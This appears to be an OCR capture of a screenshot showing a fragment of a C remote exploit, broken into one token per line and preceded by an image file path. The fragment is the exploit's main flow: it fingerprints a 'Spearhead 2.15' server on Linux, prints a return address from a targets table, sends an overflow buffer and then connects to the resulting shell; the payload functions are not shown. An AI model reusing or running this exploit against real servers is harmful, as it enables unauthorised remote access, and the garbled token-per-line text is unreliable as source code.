
if
(
ver
<
0
)
{
fprintf
(
stderr
,
"[-] Remote server is 
not a Spearhead 2.15\n"
)
;
fprintf
(
stderr
,
"[-] server or its 
running under Windows\n"
)
;
}
else
{
printf
(
"[-] Found Spearhead 2.15 
(Linux)\n"
)
;
printf
(
"[-] Target: 0x%08x "
,
(
unsigned
int
)
 targets
[
target
-
1
]
.
ret
)
;
printf
(
"%s\n"
,
 targets
[
target
-
1
]
.
type
)
;
printf
(
"[-] Sending buffer...\n"
)
;
exploit
(
host
,
 port
,
 target
)
;
sleep
(
3
)
;
shell
(
host
)
;
}
fprintf
(
stderr
,
"[-] Leaving...\n"
)
;